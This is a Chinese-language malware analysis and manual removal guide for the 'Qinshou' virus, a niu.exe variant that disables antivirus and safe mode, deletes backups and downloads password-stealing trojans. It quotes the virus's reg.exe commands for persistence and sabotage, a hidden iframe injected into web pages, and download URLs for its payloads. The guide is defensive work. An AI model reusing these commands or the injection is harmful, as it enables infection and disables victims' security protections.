想了解“禽兽”病毒(杀软终结者)的分析和手动解决办法图文的相关内容吗,在本文为您仔细讲解的相关知识和一些Code实例,欢迎阅读和指正,我们先划重点:“禽兽”病毒(杀软终结者)的分析和手动解决办法图文,下面大家一起来学习吧。



最近有很多人中了这个“禽兽”病毒,之所以叫做“禽兽”病毒是因为病毒运行后,文件夹选项中隐藏文件的文字内容被修改成了“禽兽尚且有半点怜悯之心,而我一点没有,所以我不是禽兽。”

这个病毒其实就是原先分析的niu.exe的变种,不过此次变种变化巨大 增加了很多新的“功能”,中毒者在禽兽病毒和其他一些木马的“帮助”下 系统将完全处于无保护的状态.在没有任何工具的情况下 救活系统的可能性几乎为0

此病毒的几大罪状如下:

1.破坏安全模式 禁用系统的一些自我保护功能(自动更新,防火墙等)

2.IFEO映像劫持杀毒软件以及常用安全工具

3.禁用任务管理器

4.修改主页

5.关闭带有“杀毒”等字样的窗口

6.感染html等网页文件

7.删除gho文件,使用户无法还原系统

8.U盘传播

9.疯狂下载多种木马和流氓软件(多达20多种木马)

下面是病毒的具体分析

1.释放如下文件:

%system32%\crsss.exe

在每个分区下面生成autorun.inf 和niu.exe

2.调用reg.exe进行如下操作:

添加自身启动项目

ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /V crsss /T REG_SZ /D

禁用windows自动更新

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\WindowsUpdate /v DisableWindowsUpdateAccess /t REG_dword /d 00000001 /f

禁用任务管理器

add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_dword /d 00000001 /f

破坏显示隐藏文件 并将选项名称改为“禽兽尚且有半点怜悯之心,而我一点没有,

所以我不是禽兽”

delete HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL /f

add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\NOHIDDEN /v Text /t REG_SZ /d 禽兽尚且有半点怜悯之心,而我一点没有,所以我不是禽兽. /f

破坏安全模式

delete HKLM\SYSTEM\ControlSet001\Control\SafeBoot\Minimal\{4D36E967-E325-11CE-BFC1-08002BE10318} /f

delete HKLM\SYSTEM\ControlSet001\Control\SafeBoot\Network\{4D36E967-E325-11CE-BFC1-08002BE10318} /f

delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\{4D36E967-E325-11CE-BFC1-08002BE10318} /f

delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\{4D36E967-E325-11CE-BFC1-08002BE10318} /f

3.向HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\下面添加如下映像劫持项目指向%system32%\crsss.exe(篇幅所限,仅贴图)

不光劫持常见杀毒软件和小工具 还劫持了msconfig.exe regedit.exe等系统常用的辅助工具

4.遍历各个分区删除.GHO文件

5.遍历各个分区的INDEX.ASP,.HTM,INDEX.PHP,DEFAULT.ASP,DEFAULT.PHP,CONN.ASP文件

在其后面加入<IfrAmE src=http://www.1030829.com/0.htm width=0

height=0></IfrAmE>的代码

连接网络

6.连接hxxp://www.1030829.com/pu/tj.asp做感染统计

7.下载hxxp://*.1030829.com/guanjian.txt到%system32%\text1.txt

读取里面的文件内容

并通过GetWindowTextA等函数获得窗口名称 调用PostMessageA发送WM_CLOSE命令

关闭带有text1.txt中所包含的关键字的窗口

测试中text1.txt内容如下

木马

病毒

360

瑞星

卡吧

金山

毒霸

江名

8.下载hxxp://*.1030829.com/suoding.txt到%system32%\d.txt

读取里面的内容(里面是一个网址)

并通过调用reg.exe 执行

add "HKCU\Software\Microsoft\Internet Explorer\Main" /v "Start Page" /t REG_EXPAND_SZ /d

的命令 把IE首页修改成d.txt中的地址

add "HKCU\Software\Policies\Microsoft\Internet Explorer\Control Panel" /v "HomePage" /t REG_DWORD /d 00000001 /f 锁定IE主页

测试中suoding.txt中的内容为www.baidu.com (肯定以后还会变化)

9.下载http://*.1030829.com/down.txt到%system32%文件夹下

读取里面的地址下载木马

http://*.1030829.com/tempA.exe~http://w.1030829.com/tempW.exe

到%system32%文件夹下

盗号木马会盗取包括如下游戏的帐号和密码(包括但不限于)

刀剑

魔兽世界

奇迹世界

完美世界

大话西游II

魔域

问道

诛仙

热血江湖

QQ

...

木马植入完毕以后的sreng日志如下

启动项目

注册表

[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]

<crsss><C:\WINDOWS\system32\crsss.exe> [N/A]

<upxdnd><C:\WINDOWS\upxdnd.exe> []

<KVP><C:\WINDOWS\system32\drivers\svchost.exe> []

[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows

NT\CurrentVersion\Windows]

<AppInit_DLLs><rarjbpi.dll> []

[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows

NT\CurrentVersion\Winlogon]

<UIHost><logonui.exe> [(Verified)Microsoft Windows Publisher]

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ExplorerShellExecuteHooks]

<{4D47B341-43DF-4563-753F-345FFA3157D4}><C:\WINDOWS\system32

\kvmxdma.dll> []

<{3E32FA58-3453-FA2D-BC49-F340348ACCE3}><C:\WINDOWS\system32

\rsmycpm.dll> []

<{3C87A354-ABC3-DEDE-FF33-3213FD7447C3}><C:\WINDOWS\system32

\kvdxcma.dll> []

<{3A1247C1-53DA-FF43-ABD3-345F323A48D3}><C:\WINDOWS\system32

\avwgcmn.dll> []

<{46650011-3344-6688-4899-345FABCD1564}><C:\WINDOWS\system32

\ratbdpi.dll> []

<{14783410-4F90-34A0-7820-3230ACD05F41}><C:\WINDOWS\system32

\raqjapi.dll> []

<{22FAACDE-34DA-CCD4-AB4D-DA34485A3422}><C:\WINDOWS\system32

\rsjzbpm.dll> []

<{4859245F-345D-BC13-AC4F-145D47DA34F4}><C:\WINDOWS\system32

\avzxdmn.dll> []

<{28907901-1416-3389-9981-372178569982}><C:\WINDOWS\system32

\kawdbzy.dll> []

<{2598FF45-DA60-F48A-BC43-10AC47853D52}><C:\WINDOWS\system32

\rarjbpi.dll> []

<{1AB09B3F-A6D0-4B55-B87D-264934EBEAED}><C:\Program Files\Internet

Explorer\PLUGINS\WinSys74.Sys> []

<{A393C2CF-1C26-4309-9765-13B7FDC0F200}><C:\WINDOWS\system32

\mypern0.dll> []

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image

File Execution Options\360rpt.exe]

<IFEO[360rpt.exe]><C:\WINDOWS\system32\crsss.exe> [N/A]...

==================================

服务

[Windows dvne RunThem / dvne][Running/Auto Start]

<C:\WINDOWS\System32\svchost.exe -k netsvcs-->C:\PROGRA~1

\yqiz\iasj.dll><>

==================================

驱动程序

[acpidisk / acpidisk][Running/Auto Start]

<\??\C:\WINDOWS\system32\drivers\acpidisk.sys><N/A>

==================================

正在运行的进程

[PID: 1756][C:\WINDOWS\Explorer.EXE] [Microsoft Corporation,

6.00.2900.2180 (xpsp_sp2_rtm.040803-2158)]

[C:\WINDOWS\system32\rarjbpi.dll] [N/A, ]

[C:\WINDOWS\system32\kvmxdma.dll] [N/A, ]

[C:\WINDOWS\system32\rsmycpm.dll] [N/A, ]

[C:\WINDOWS\system32\kvdxcma.dll] [N/A, ]

[C:\WINDOWS\system32\avwgcmn.dll] [N/A, ]

[C:\WINDOWS\system32\ratbdpi.dll] [N/A, ]

[C:\WINDOWS\system32\raqjapi.dll] [N/A, ]

[C:\WINDOWS\system32\rsjzbpm.dll] [N/A, ]

[C:\WINDOWS\system32\avzxdmn.dll] [N/A, ]

[C:\WINDOWS\system32\kawdbzy.dll] [N/A, ]

[C:\Program Files\Internet Explorer\PLUGINS\WinSys74.Sys] [N/A, ]

[C:\WINDOWS\system32\mypern0.dll] [N/A, ]

[C:\WINDOWS\system32\upxdnd.dll] [N/A, ]

[c:\progra~1\yqiz\ldvm.dll] [, 5, 0, 1, 1]

[c:\progra~1\yqiz\qiar.dll] [, 5, 0, 1, 1]

==================================

Winsock 提供者

MSAPI Tcpip [TCP/IP]

C:\WINDOWS\system32\msavp.dll(, N/A)

MSAPI Tcpip [UDP/IP]

C:\WINDOWS\system32\msavp.dll(, N/A)

...

清除办法:

一、清除病毒主程序





下载sreng2.zip和IceSword120_cn.zip(以下简称冰刃)

1.解压IceSword122cn.zip把Icesword.exe改名为1.com

运行 切换到进程窗口

结束%system32%\crsss.exe进程 (注意是crsss.exe不是csrss.exe,一定不要搞

错)

2.点击左下角文件按钮 删除如下文件

%system32%\crsss.exe

和每个分区下的niu.exe和autorun.inf(一定不要落下这一步)

二、修复被病毒破坏的系统

1.打开sreng

启动项目 注册表

删除所有红色的IFEO映像劫持项目

并删除

[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]下的

<crsss><C:\WINDOWS\system32\crsss.exe> [N/A]

2.还是sreng中

系统修复-Windows Shell/IE

勾选如下项目

允许在Windows 2000/XP/Server 2003中使用任务管理器

设置主页为"about:blank"

允许Internet Explorer选项窗口和选项窗口的所有内容

然后点击修复

3.sreng中

系统修复-高级修复

修复安全模式

4.找一台未被感染病毒的与中毒电脑系统相同的电脑 导出未中毒电脑的

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\A

dvanced\Folder\Hidden整个键的内容

并在中毒电脑中导入

XP系统可以把下列文字拷入记事本 然后重命名为1.reg 双击导入注册表

Quote:

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ExplorerAdvanced\Folder\Hidden]

"Text"="@shell32.dll,-30499"

"Type"="group"

"Bitmap"=hex

(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f,00,74,

00,25,00,5c,00,73,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,53

,00,

48,00,45,00,4c,00,4c,00,33,00,32,00,2e,00,64,00,6c,00,6c,00,2c,00,34,00

,00, 00

"HelpID"="shell.hlp#51131"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ExplorerAdvanced\Folder\Hidden\NOHIDDEN]

"RegPath"="Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Adva

nced"

"Text"="@shell32.dll,-30501"

"Type"="radio"

"CheckedValue"=dword:00000002

"ValueName"="Hidden"

"DefaultValue"=dword:00000002

"HKeyRoot"=dword:80000001

"HelpID"="shell.hlp#51104"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ExplorerAdvanced\Folder\Hidden\SHOWALL]

"RegPath"="Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Adva

nced"

"Text"="@shell32.dll,-30500"

"Type"="radio"

"CheckedValue"=dword:00000001

"ValueName"="Hidden"

"DefaultValue"=dword:00000002

"HKeyRoot"=dword:80000001

"HelpID"="shell.hlp#51105"

三、清除病毒下载的木马(由于下载的木马随时变化,所以本文中的方法仅供参

考)

1.首先重命名如下文件

Quote:

C:\WINDOWS\system32\kvmxdma.dll

C:\WINDOWS\system32\rsmycpm.dll

C:\WINDOWS\system32\kvdxcma.dll

C:\WINDOWS\system32\avwgcmn.dll

C:\WINDOWS\system32\ratbdpi.dll

C:\WINDOWS\system32\raqjapi.dll

C:\WINDOWS\system32\rsjzbpm.dll

C:\WINDOWS\system32\avzxdmn.dll

C:\WINDOWS\system32\kawdbzy.dll

C:\WINDOWS\system32\rarjbpi.dll

C:\WINDOWS\system32\mypern0.dll

(这些是前面分析过的随机7位dll木马,用重命名大法清除)

2.打开sreng

“启动项目”-“服务”-“Win32服务应用程序”中点“隐藏经认证的微软项目”

,选中以下项目,点“删除服务”,再点“设置”,在弹出的框中点“否”:

Windows dvne RunThem / dvne

在“启动项目”-“服务”-“驱动程序”中点“隐藏经认证的微软项目”,

选中以下项目,点“删除服务”,再点“设置”,在弹出的框中点“否”:

acpidisk / acpidisk

系统修复 高级修复

重置winsock

3.重启计算机



双击我的电脑,工具,文件夹选项,查看,单击选取"显示隐藏文件或文件夹" 并

清除"隐藏受保护的操作系统文件(推荐)"前面的钩。在提示确定更改时,单击

“是” 然后确定

删除如下文件

Quote:

C:\WINDOWS\system32\drivers\svchost.exe

C:\WINDOWS\system32\msavp.dll

C:\WINDOWS\upxdnd.exe

C:\WINDOWS\system32\drivers\acpidisk.sys

c:\progra~1\yqiz文件夹

以及你刚重命名的

C:\WINDOWS\system32\kvmxdma.dll

C:\WINDOWS\system32\rsmycpm.dll

C:\WINDOWS\system32\kvdxcma.dll

C:\WINDOWS\system32\avwgcmn.dll

C:\WINDOWS\system32\ratbdpi.dll

C:\WINDOWS\system32\raqjapi.dll

C:\WINDOWS\system32\rsjzbpm.dll

C:\WINDOWS\system32\avzxdmn.dll

C:\WINDOWS\system32\kawdbzy.dll

C:\WINDOWS\system32\rarjbpi.dll

C:\WINDOWS\system32\mypern0.dll

四、使用工具修复受感染的htm等网页文件

最后再次提醒大家一定要关闭电脑的自动播放功能,不要让此类恶性U盘病毒再如

此肆意传播了!

也跟病毒作者说一句话,你那句话以后应该改为“禽兽尚且有半点怜悯之心,而我

一点没有,所以我禽兽不如!!!”